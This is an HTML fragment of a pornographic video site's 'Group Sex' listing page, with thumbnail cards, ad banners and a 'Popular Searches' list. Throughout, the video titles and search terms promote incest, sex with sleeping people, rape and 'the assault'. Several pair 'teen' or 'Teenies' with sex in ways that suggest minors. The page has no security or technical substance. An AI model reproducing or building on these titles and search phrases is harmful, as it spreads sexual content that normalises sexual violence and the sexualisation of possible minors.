                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed101abebd93" src="/thumbs/363/3824942636968361363_0.jpg" alt="Old dude fucked by two crazy young girls" width="400" height="225">
                            <span class="thumb-time">5:16</span>
                        </div>
                        <p>Old dude fucked by two crazy young girls</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">30</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544888921346/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25116663d02" src="/thumbs/346/1426482544888921346_0.jpg" alt="Chubby nerdy teen anal and ugly slut first time He was observing through" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Chubby nerdy teen anal and ugly slut first time He was observing through</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">32</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544626875045/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25106c7baa5" src="/thumbs/45/1426482544626875045_0.jpg" alt="3d friends daughter and dad friends daughter game show Driving Lessons" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>3d friends daughter and dad friends daughter game show Driving Lessons</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">32</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548713058951/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251fa55f287" src="/thumbs/951/1426482548713058951_0.jpg" alt="pal s step daughter sleeps in bed and daddy please make me pregnant" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>pal s step daughter sleeps in bed and daddy please make me pregnant</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">30</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545712095142/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2514776dfa6" src="/thumbs/142/1426482545712095142_0.jpg" alt="Mother companion s daughter sex and german teen 18 first time Pillow Fight" width="400" height="225">
                            <span class="thumb-time">5:08</span>
                        </div>
                        <p>Mother companion s daughter sex and german teen 18 first time Pillow Fight</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">833</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547187620294/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2519f6999c6" src="/thumbs/294/1426482547187620294_0.jpg" alt="Teen cums multiple times hd There s only 1 spot left on the football team" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teen cums multiple times hd There s only 1 spot left on the football team</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547569648827/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251b62ee4bb" src="/thumbs/827/1426482547569648827_0.jpg" alt="Interracial milf pal s daughter orgy and spring break college party fuck" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Interracial milf pal s daughter orgy and spring break college party fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">25</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3959851171330893695/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="36f437a8fe97a77f" src="/thumbs/695/3959851171330893695_0.jpg" alt="Elbers Step mom fucked by everyone" width="400" height="225">
                            <span class="thumb-time">5:30</span>
                        </div>
                        <p>Elbers Step mom fucked by everyone</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">279</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638424344656/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1071874850" src="/thumbs/656/3824942638424344656_0.jpg" alt="Five top beauties fuck in group one guy" width="400" height="225">
                            <span class="thumb-time">5:59</span>
                        </div>
                        <p>Five top beauties fuck in group one guy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">429</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547483029991/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251b10531e7" src="/thumbs/991/1426482547483029991_0.jpg" alt="Czech paid teen glory pussy hole part two and skinny brunette black" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Czech paid teen glory pussy hole part two and skinny brunette black</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">17</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547492431803/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251b194a7bb" src="/thumbs/803/1426482547492431803_0.jpg" alt="Sissy needs a daddy and teen gets tied up fucked by step The Sugar Daddy" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Sissy needs a daddy and teen gets tied up fucked by step The Sugar Daddy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3410079045615643029/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2f5308d319ec6995" src="/thumbs/29/3410079045615643029_0.jpg" alt="Perverse Family Feast TEASER" width="400" height="225">
                            <span class="thumb-time">1:58</span>
                        </div>
                        <p>Perverse Family Feast TEASER</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735224949283/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9f99a2a23" src="/thumbs/283/2705852735224949283_0.jpg" alt="Swinging MILF&#039;s in the house" width="400" height="225">
                            <span class="thumb-time">10:04</span>
                        </div>
                        <p>Swinging MILF&#039;s in the house</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548342311386/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251e43cc9da" src="/thumbs/386/1426482548342311386_0.jpg" alt="Lesbian mom ties friend s daughter These femmes had no problem swapping" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Lesbian mom ties friend s daughter These femmes had no problem swapping</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">738</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545452735837/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25138015d5d" src="/thumbs/837/1426482545452735837_0.jpg" alt="Sexy teen big boobs Theres nothing like an outing to the forest with your" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Sexy teen big boobs Theres nothing like an outing to the forest with your</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">179</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546605936866/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2517cbdd0e2" src="/thumbs/866/1426482546605936866_0.jpg" alt="Friend s daughter gets caught masterbating by lesbian mom and guy fucks" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Friend s daughter gets caught masterbating by lesbian mom and guy fucks</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547341519675/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251a895eb3b" src="/thumbs/675/1426482547341519675_0.jpg" alt="Zelda Morrison gets Gangbanged and DP d by BBCs" width="400" height="225">
                            <span class="thumb-time">13:03</span>
                        </div>
                        <p>Zelda Morrison gets Gangbanged and DP d by BBCs</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">36</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546842106919/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518ad17c27" src="/thumbs/919/1426482546842106919_0.jpg" alt="Step dad blackmails companion partner s daughter and daddy shares me" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Step dad blackmails companion partner s daughter and daddy shares me</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">20</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546490550220/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25175dd27cc" src="/thumbs/220/1426482546490550220_0.jpg" alt="Dad and partner s daughter almost caught The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Dad and partner s daughter almost caught The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">41</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547089029875/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25199893af3" src="/thumbs/875/1426482547089029875_0.jpg" alt="Step dad and boss s daughter office The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Step dad and boss s daughter office The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">363</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544970037903/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2511b3bfa8f" src="/thumbs/903/1426482544970037903_0.jpg" alt="Brought a chum home Mardi Gras" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Brought a chum home Mardi Gras</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4246871148698951246/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3aefeacf110e5e4e" src="/thumbs/246/4246871148698951246_0.jpg" alt="Japanese Family Sex Game Show - Two Hot Babes Getting Fucked Hard By Young Guys BIT.Ly/38rMqP1" width="400" height="225">
                            <span class="thumb-time">37:18</span>
                        </div>
                        <p>Japanese Family Sex Game Show - Two Hot Babes Getting Fucked Hard By Young Guys BIT.Ly/38rMqP1</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640283153456/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg" alt="the assault" width="400" height="225">
                            <span class="thumb-time">6:25</span>
                        </div>
                        <p>the assault</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">104</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734400505465/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9c8762679" src="/thumbs/465/2705852734400505465_0.jpg" alt="Big family group sex with extra big mom" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Big family group sex with extra big mom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">48</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856897866135140/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751dff57664" src="/thumbs/140/1892856897866135140_0.jpg" alt="RUSSIAN SWINGERS or family affairs!F70" width="400" height="225">
                            <span class="thumb-time">3:19</span>
                        </div>
                        <p>RUSSIAN SWINGERS or family affairs!F70</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">34</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5297847361791243849/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4985bc1b39ceb649" src="/thumbs/849/5297847361791243849_0.jpg" alt="Oh yes, no mother with no daughter on no cam in no clip from no asian" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Oh yes, no mother with no daughter on no cam in no clip from no asian</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">107</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546000054488/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25158a0c8d8" src="/thumbs/488/1426482546000054488_0.jpg" alt="Sex arab algerian xxx Driving Lessons" width="400" height="225">
                            <span class="thumb-time">7:48</span>
                        </div>
                        <p>Sex arab algerian xxx Driving Lessons</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">48</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545517321330/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2513bdadc72" src="/thumbs/330/1426482545517321330_0.jpg" alt="Old guy seduces babysitter xxx Mom s two partner s daughters getting" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Old guy seduces babysitter xxx Mom s two partner s daughters getting</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545384239907/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25133ec3323" src="/thumbs/907/1426482545384239907_0.jpg" alt="Naughty daughters April Brookes and Serenity Haze get spanked before fucking in foursome" width="400" height="225">
                            <span class="thumb-time">7:10</span>
                        </div>
                        <p>Naughty daughters April Brookes and Serenity Haze get spanked before fucking in foursome</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">128</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5970098686904736147/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="52da0d1ff2fb9993" src="/thumbs/147/5970098686904736147_0.jpg" alt="hot french group sex including multiple generations of incestuous partners." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>hot french group sex including multiple generations of incestuous partners.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">106</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735306573980/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9fe77a89c" src="/thumbs/980/2705852735306573980_0.jpg" alt="Old bear goes on his knees and sucks small cocks of two olde" width="400" height="225">
                            <span class="thumb-time">6:12</span>
                        </div>
                        <p>Old bear goes on his knees and sucks small cocks of two olde</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">138</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735266284164/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9fc10e284" src="/thumbs/164/2705852735266284164_0.jpg" alt="Family Breeding Mormon Teen Sisters With Church President" width="400" height="225">
                            <span class="thumb-time">8:01</span>
                        </div>
                        <p>Family Breeding Mormon Teen Sisters With Church President</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">103</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545111215148/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25123a62c2c" src="/thumbs/148/1426482545111215148_0.jpg" alt="Very creamy squirt teen and hot sexy black teen Beach Bait And Switch" width="400" height="225">
                            <span class="thumb-time">5:02</span>
                        </div>
                        <p>Very creamy squirt teen and hot sexy black teen Beach Bait And Switch</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">23</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546886161071/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518d71b2af" src="/thumbs/71/1426482546886161071_0.jpg" alt="friend s daughter shower The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>friend s daughter shower The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">30</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639135786932/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109bef07b4" src="/thumbs/932/3824942639135786932_0.jpg" alt="IndianGayPornVideos.com brings Indian gay family group sex" width="400" height="225">
                            <span class="thumb-time">1:21</span>
                        </div>
                        <p>IndianGayPornVideos.com brings Indian gay family group sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">42</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548258876767/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251df43ad5f" src="/thumbs/767/1426482548258876767_0.jpg" alt="Sex with friends mother Spring Break" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Sex with friends mother Spring Break</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">107</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548072410485/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251d4266d75" src="/thumbs/485/1426482548072410485_0.jpg" alt="Teen boy and guy fuck movies sexy arab gay porn Being a dad can be hard " width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teen boy and guy fuck movies sexy arab gay porn Being a dad can be hard </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">32</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546980662208/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2519313abc0" src="/thumbs/208/1426482546980662208_0.jpg" alt="Poker night crony s daughter and dad gets step pregnant The Rave Trade" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Poker night crony s daughter and dad gets step pregnant The Rave Trade</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">40</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545110555708/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251239c1c3c" src="/thumbs/708/1426482545110555708_0.jpg" alt="Cassandra nix daddy and daddy loves panties xxx School Photo Substitution" width="400" height="225">
                            <span class="thumb-time">7:52</span>
                        </div>
                        <p>Cassandra nix daddy and daddy loves panties xxx School Photo Substitution</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">26</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547762603455/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251c1af25bf" src="/thumbs/455/1426482547762603455_0.jpg" alt="Sexy Daughters Blair Williams And Maya Kendrick Getting Fucked In Foursome" width="400" height="225">
                            <span class="thumb-time">6:20</span>
                        </div>
                        <p>Sexy Daughters Blair Williams And Maya Kendrick Getting Fucked In Foursome</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">101</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548466149099/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251eb9e66eb" src="/thumbs/99/1426482548466149099_0.jpg" alt="Step dad fucks compeer s daughter and duddys at sleep over mom duddy his" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Step dad fucks compeer s daughter and duddys at sleep over mom duddy his</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">26</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640391652362/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e6ca040a" src="/thumbs/362/3824942640391652362_0.jpg" alt="Taboo family Home Movie brothers and sisters" width="400" height="225">
                            <span class="thumb-time">10:43</span>
                        </div>
                        <p>Taboo family Home Movie brothers and sisters</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733743405054/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9a14b97fe" src="/thumbs/54/2705852733743405054_0.jpg" alt="Axen italian pornstar anal fist pervert extreme dp troia" width="400" height="225">
                            <span class="thumb-time">21:00</span>
                        </div>
                        <p>Axen italian pornstar anal fist pervert extreme dp troia</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547272408042/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251a4775bea" src="/thumbs/42/1426482547272408042_0.jpg" alt="Real spanish mother patron s daughter xxx Driving Lessons" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Real spanish mother patron s daughter xxx Driving Lessons</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">106</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546846176364/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518b0f946c" src="/thumbs/364/1426482546846176364_0.jpg" alt="Mother and playmate s associate watch porn together Nothing happens in" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Mother and playmate s associate watch porn together Nothing happens in</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">102</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544553730000/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251026b9fd0" src="/thumbs/0/1426482544553730000_0.jpg" alt="Family strokes sleep walking and mom duddy patron s daughter anal" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Family strokes sleep walking and mom duddy patron s daughter anal</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">154</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546400095196/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2517078ebdc" src="/thumbs/196/1426482546400095196_0.jpg" alt="Amateur teens fucked in classroom and caribbean porn Family Betrayals" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Amateur teens fucked in classroom and caribbean porn Family Betrayals</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">21</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/category/8388709/Group Sex/popular/2/" target="_self">Next Page</a>
                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/R3JvdXA/" target="_self" title="Group">Group</a></li> <li class="swiper-slide"><a href="/en/search/bW9tIHNvbiBmYXRoZXIgZGF1Z2h0ZXIgZ3JvdXAgc2V4/" target="_self" title="mom son father daughter group sex">mom son father daughter group sex</a></li> <li class="swiper-slide"><a href="/en/search/dGVsdWd1IGF1bnR5IGdyb3VwIHNleA/" target="_self" title="telugu aunty group sex">telugu aunty group sex</a></li> <li class="swiper-slide"><a href="/en/search/Z3JvdXAgb2xkIHlvdW5n/" target="_self" title="group old young">group old young</a></li> <li class="swiper-slide"><a href="/en/search/R3JvdXAgc2V4IHZpZGVv/" target="_self" title="Group sex video">Group sex video</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgQ29sbGVnZSBnaXJscyBpbiBncm91cCBzZXg/" target="_self" title="Drunk College girls in group sex">Drunk College girls in group sex</a></li> <li class="swiper-slide"><a href="/en/search/cnVzc2lhbiBmYW1pbHkgZ3JvdXA/" target="_self" title="russian family group">russian family group</a></li> <li class="swiper-slide"><a href="/en/search/TW9tIGdyb3VwIHNleCB3aXRoIGJveXM/" target="_self" title="Mom group sex with boys">Mom group sex with boys</a></li> <li class="swiper-slide"><a href="/en/search/QXJhYiBncm91cCBzZXg/" target="_self" title="Arab group sex">Arab group sex</a></li> <li class="swiper-slide"><a href="/en/search/aW5kaWFuIGdyb3VwIHNleCBoaWRkZW4/" target="_self" title="indian group sex hidden">indian group sex hidden</a></li> <li class="swiper-slide"><a href="/en/search/aW5kaWFuIGRlc2kgZ3JvdXAgc2V4/" target="_self" title="indian desi group sex">indian desi group sex</a></li> <li class="swiper-slide"><a href="/en/search/Z3Jhbm55IGdyb3VwIHNleA/" target="_self" title="granny group sex">granny group sex</a></li> <li class="swiper-slide"><a href="/en/search/Z2F5IGdyb3VwIHNleA/" target="_self" title="gay group sex">gay group sex</a></li> <li class="swiper-slide"><a href="/en/search/TW9tIEdyb3VwIFNleCBGYW1pbHkgTWF0dXJlIGJpZyB0aXRzIGluY2VzdA/" target="_self" title="Mom Group Sex Family Mature big tits incest">Mom Group Sex Family Mature big tits incest</a></li> <li class="swiper-slide"><a href="/en/search/TW9tIGdyb3VwIHNleA/" target="_self" title="Mom group sex">Mom group sex</a></li> <li class="swiper-slide"><a href="/en/search/dGhhaSBncm91cCBzZXg/" target="_self" title="thai group sex">thai group sex</a></li> <li class="swiper-slide"><a href="/en/search/ZmFtaWx5IGFuYWwgZ3JvdXAgc2V4/" target="_self" title="family anal group sex">family anal group sex</a></li> <li class="swiper-slide"><a href="/en/search/b2xkIHlvdW5nIGdyb3Vw/" target="_self" title="old young group">old young group</a></li> <li class="swiper-slide"><a href="/en/search/RmF0aGVyIHNvbiBtb3RoZXIgIGRhdWdodGVyICBicm90aGVyICBzaXN0ZXIgIGluICBncm91cCBzZXg/" target="_self" title="Father son mother  daughter  brother  sister  in  group sex">Father son mother  daughter  brother  sister  in  group sex</a></li> <li class="swiper-slide"><a href="/en/search/bGFyZ2UgZ3JvdXAgc2V4/" target="_self" title="large group sex">large group sex</a></li> <li class="swiper-slide"><a href="/en/search/SG9tZW1hZGUgaGFyZGNvcmUgdGFib28geW91bmcgZ3JvdXAgc2V4/" target="_self" title="Homemade hardcore taboo young group sex">Homemade hardcore taboo young group sex</a></li> <li class="swiper-slide"><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a></li> <li class="swiper-slide"><a href="/en/search/aW5kaWFuIGdyb3VwIHNleCB2aWRlb3M/" target="_self" title="indian group sex videos">indian group sex videos</a></li> <li class="swiper-slide"><a href="/en/search/YW5hbCBncm91cCBzZXg/" target="_self" title="anal group sex">anal group sex</a></li> <li class="swiper-slide"><a href="/en/search/R3J1cCAgbGV6Yml5ZW4gZ3JvdXAgYW5hbCBncnVwIHNla3MgcGFydGlzaQ/" target="_self" title="Grup  lezbiyen group anal grup seks partisi">Grup  lezbiyen group anal grup seks partisi</a></li> <li class="swiper-slide"><a href="/en/search/TW9tIGdyb3VwICBzZXg/" target="_self" title="Mom group  sex">Mom group  sex</a></li> <li class="swiper-slide"><a href="/en/search/Z3JvdXAgc2V4IG9yZ3k/" target="_self" title="group sex orgy">group sex orgy</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgZ3JvdXAgc2V4/" target="_self" title="tamil group sex">tamil group sex</a></li> <li class="swiper-slide"><a href="/en/search/VGVlbmllcyBjYXVnaHQgbm93IGdyb3VwIHNleA/" target="_self" title="Teenies caught now group sex">Teenies caught now group sex</a></li> <li class="swiper-slide"><a href="/en/search/Rm9yY2VkIGluY2VzdCBmdWxsIGxlbmd0aCBncm91cCBzZXggbW92aWVz/" target="_self" title="Forced incest full length group sex movies">Forced incest full length group sex movies</a></li> <li class="swiper-slide"><a href="/en/search/ZGVzaSBncm91cCBzZXg/" target="_self" title="desi group sex">desi group sex</a></li> <li class="swiper-slide"><a href="/en/search/SW5kaWFuIGF1bnR5IG1hYWx0aSBmdWNrZWQgaGFyZCBncm91cCBzZXg/" target="_self" title="Indian aunty maalti fucked hard group sex">Indian aunty maalti fucked hard group sex</a></li> <li class="swiper-slide"><a href="/en/search/RmVtaWx5IG1vbSBmb3JjZWQgc29uIHNvbiBpbiBsYXcgb3RoZXIgZ3JvdXAgc2V4IHZpZGVv/" target="_self" 